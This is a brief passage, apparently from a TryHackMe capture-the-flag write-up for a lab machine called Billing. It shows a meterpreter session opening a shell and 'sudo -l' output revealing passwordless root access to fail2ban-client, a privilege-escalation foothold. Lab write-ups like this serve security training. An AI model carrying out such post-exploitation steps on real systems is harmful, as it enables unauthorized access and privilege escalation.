 meterpreter > shell
Process 1676 created.
Channel 1 created.
sudo -l
Matching Defaults entries for asterisk on Billing:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

Runas and Command-specific defaults for asterisk:
    Defaults!/usr/bin/fail2ban-client !requiretty

User asterisk may run the following commands on Billing:
    (ALL) NOPASSWD: /usr/bin/fail2ban-client
THM AttackBox